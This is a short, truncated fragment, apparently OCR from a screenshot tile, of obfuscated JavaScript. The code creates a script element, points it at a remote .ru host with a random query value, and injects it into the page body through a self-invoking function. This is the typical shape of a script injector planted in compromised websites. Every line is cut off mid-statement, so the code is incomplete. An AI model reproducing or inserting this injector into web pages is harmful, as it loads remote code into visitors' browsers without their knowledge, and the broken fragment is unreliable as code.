
var m5c0fd07f24eb8 = document.createElement('
m5c0fd07f24eb8.src='https://newsmmv9ls.ru/sho
Math.round(Math.random()*100000); function f5c0
document.body.appendChild(m5c0fd07f24eb8); } e
f5c0fd07f24eb8();